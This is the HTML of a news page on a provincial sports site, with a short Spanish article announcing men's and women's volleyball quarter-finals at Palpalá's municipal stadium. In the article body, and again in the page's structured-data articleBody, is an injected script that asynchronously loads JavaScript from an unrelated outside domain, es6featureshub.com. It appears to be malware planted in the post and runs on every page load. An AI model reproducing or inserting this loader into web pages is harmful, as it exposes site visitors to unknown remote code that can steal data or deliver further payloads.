			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://copajujuy.com.ar/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://copajujuy.com.ar/category/voley/">Voley</a><em class="delimiter">/</em><span class="current">Este jueves habrá vóley</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/copajujuy.com.ar\/"}},{"@type":"ListItem","position":2,"item":{"name":"Voley","@id":"https:\/\/copajujuy.com.ar\/category\/voley\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-34" href="https://copajujuy.com.ar/category/voley/">Voley</a><a class="post-cat tie-cat-29" href="https://copajujuy.com.ar/category/voley/voley-femenino/">Voley Femenino</a><a class="post-cat tie-cat-28" href="https://copajujuy.com.ar/category/voley/voley-masculino/">Voley Masculino</a></span>
		<h1 class="post-title entry-title">Este jueves habrá vóley</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-3">
						<span class="meta-author-avatar">
							<a href="https://copajujuy.com.ar/author/gonzalodiaz/"><img alt='Photo of GONZALO DIAZ' src='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://copajujuy.com.ar/author/gonzalodiaz/" class="author-name tie-icon" title="GONZALO DIAZ">GONZALO DIAZ</a></span></span></span><span class="date meta-item tie-icon">18 de agosto de 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 131 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Menos de un minuto</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Este%20jueves%20habr%C3%A1%20v%C3%B3ley&#038;url=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;title=Este%20jueves%20habr%C3%A1%20v%C3%B3ley" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;name=Este%20jueves%20habr%C3%A1%20v%C3%B3ley" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;description=Este%20jueves%20habr%C3%A1%20v%C3%B3ley&#038;media=https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/espanola.jpg?fit=1387%2C640&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;title=Este%20jueves%20habr%C3%A1%20v%C3%B3ley" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://copajujuy.com.ar/este-jueves-habra-voley/&redirect_uri=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;redirect_uri=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Este%20jueves%20habr%C3%A1%20v%C3%B3ley%20https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="mailto:?subject=Este%20jueves%20habr%C3%A1%20v%C3%B3ley&#038;body=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/espanola.jpg?resize=780%2C470&amp;ssl=1" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Instancia de cuartos de final de vóley tanto masculino como femenino. Este jueves desde las 18 se juegan ambos partidos en el estadio Olímpico Municipal de la ciudad de Palpalá.</p>



<p>Primero, será el turno de las damas. Sociedad Española, ganadora de la región Capital, medirá fuerzas con Club Social y Deportivo Parapetí, representantes de la región Yungas.</p>



<p>Después, a partir de las 20, será el turno de los caballeros entre Sociedad Española de la región Capital y Sociedad de Tiro y Gimnasia de San Pedro de la región Yungas.</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-3">
						<span class="meta-author-avatar">
							<a href="https://copajujuy.com.ar/author/gonzalodiaz/"><img alt='Photo of GONZALO DIAZ' src='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://copajujuy.com.ar/author/gonzalodiaz/" class="author-name tie-icon" title="GONZALO DIAZ">GONZALO DIAZ</a></span></span></span><span class="date meta-item tie-icon">18 de agosto de 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 131 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Menos de un minuto</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Este%20jueves%20habr%C3%A1%20v%C3%B3ley&#038;url=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;title=Este%20jueves%20habr%C3%A1%20v%C3%B3ley" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;name=Este%20jueves%20habr%C3%A1%20v%C3%B3ley" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;description=Este%20jueves%20habr%C3%A1%20v%C3%B3ley&#038;media=https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/espanola.jpg?fit=1387%2C640&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;title=Este%20jueves%20habr%C3%A1%20v%C3%B3ley" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://copajujuy.com.ar/este-jueves-habra-voley/&redirect_uri=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;redirect_uri=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Este%20jueves%20habr%C3%A1%20v%C3%B3ley%20https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="mailto:?subject=Este%20jueves%20habr%C3%A1%20v%C3%B3ley&#038;body=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-08-18T21:27:50-03:00","datePublished":"2021-08-18T21:27:50-03:00","dateModified":"2025-10-21T04:39:13-03:00","headline":"Este jueves habr\u00e1 v\u00f3ley","name":"Este jueves habr\u00e1 v\u00f3ley","keywords":[],"url":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/","description":"Instancia de cuartos de final de v\u00f3ley tanto masculino como femenino. Este jueves desde las 18 se juegan ambos partidos en el estadio Ol\u00edmpico Municipal de la ciudad de Palpal\u00e1. Primero, ser\u00e1 el turno","copyrightYear":"2021","articleSection":"Voley,Voley Femenino,Voley Masculino","articleBody":"\nInstancia de cuartos de final de v\u00f3ley tanto masculino como femenino. Este jueves desde las 18 se juegan ambos partidos en el estadio Ol\u00edmpico Municipal de la ciudad de Palpal\u00e1.\n\n\n\nPrimero, ser\u00e1 el turno de las damas. Sociedad Espa\u00f1ola, ganadora de la regi\u00f3n Capital, medir\u00e1 fuerzas con Club Social y Deportivo Parapet\u00ed, representantes de la regi\u00f3n Yungas.\n\n\n\nDespu\u00e9s, a partir de las 20, ser\u00e1 el turno de los caballeros entre Sociedad Espa\u00f1ola de la regi\u00f3n Capital y Sociedad de Tiro y Gimnasia de San Pedro de la regi\u00f3n Yungas.\n;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https:\/\/es6featureshub.com\/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);","publisher":{"@id":"#Publisher","@type":"Organization","name":"COPA JUJUY","logo":{"@type":"ImageObject","url":"https:\/\/copajujuy.com.ar\/wp-content\/uploads\/2025\/04\/LOGO-COPA-JUJUY25.png"},"sameAs":["CopaJujuyenergiaviva","CopaJujuyenergiaviva","https:\/\/www.youtube.com\/channel\/UCqkoE9okGB0BEaRNN_yAaHQ","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"GONZALO DIAZ","url":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/copajujuy.com.ar\/wp-content\/uploads\/2021\/08\/espanola.jpg?fit=1387%2C640&ssl=1","width":1387,"height":640}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Compartir</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Este%20jueves%20habr%C3%A1%20v%C3%B3ley&#038;url=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;title=Este%20jueves%20habr%C3%A1%20v%C3%B3ley" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;name=Este%20jueves%20habr%C3%A1%20v%C3%B3ley" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;description=Este%20jueves%20habr%C3%A1%20v%C3%B3ley&#038;media=https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/espanola.jpg?fit=1387%2C640&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://copajujuy.com.ar/este-jueves-habra-voley/&#038;title=Este%20jueves%20habr%C3%A1%20v%C3%B3ley" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Este%20jueves%20habr%C3%A1%20v%C3%B3ley%20https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="mailto:?subject=Este%20jueves%20habr%C3%A1%20v%C3%B3ley&#038;body=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-3">

								<div class="author-avatar">
						<a href="https://copajujuy.com.ar/author/gonzalodiaz/">
							<img alt='Photo of GONZALO DIAZ' src='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://copajujuy.com.ar/author/gonzalodiaz/">GONZALO DIAZ</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Se jugó la instancia Regional Clasificatoria de newcom" href="https://copajujuy.com.ar/se-jugo-la-instancia-regional-clasificatoria-de-newcom/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/12/936a2033-d329-4e40-9809-343b8187f80d.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/12/936a2033-d329-4e40-9809-343b8187f80d.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/12/936a2033-d329-4e40-9809-343b8187f80d.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/12/936a2033-d329-4e40-9809-343b8187f80d.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://copajujuy.com.ar/se-jugo-la-instancia-regional-clasificatoria-de-newcom/">Se jugó la instancia Regional Clasificatoria de newcom</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 de diciembre de 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Clasificaron en vóley por Región Yungas, Quebrada y Puna" href="https://copajujuy.com.ar/clasificaron-en-voley-por-region-yungas-quebrada-y-puna/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/06/tumbaya.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/06/tumbaya.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/06/tumbaya.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/06/tumbaya.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://copajujuy.com.ar/clasificaron-en-voley-por-region-yungas-quebrada-y-puna/">Clasificaron en vóley por Región Yungas, Quebrada y Puna</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 de junio de 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Ciudad de Nieva y un doble festejo en vóley" href="https://copajujuy.com.ar/ciudad-de-nieva-y-un-doble-festejo-en-voley/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/12/471601870_1095935219210638_323049745877253488_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/12/471601870_1095935219210638_323049745877253488_n.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/12/471601870_1095935219210638_323049745877253488_n.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/12/471601870_1095935219210638_323049745877253488_n.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://copajujuy.com.ar/ciudad-de-nieva-y-un-doble-festejo-en-voley/">Ciudad de Nieva y un doble festejo en vóley</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">31 de diciembre de 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Nieva, campeón en femenino y Española en masculino" href="https://copajujuy.com.ar/nieva-campeon-en-femenino-y-espanola-en-masculino/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/10/nieva.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/10/nieva.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/10/nieva.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/10/nieva.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://copajujuy.com.ar/nieva-campeon-en-femenino-y-espanola-en-masculino/">Nieva, campeón en femenino y Española en masculino</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">9 de octubre de 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
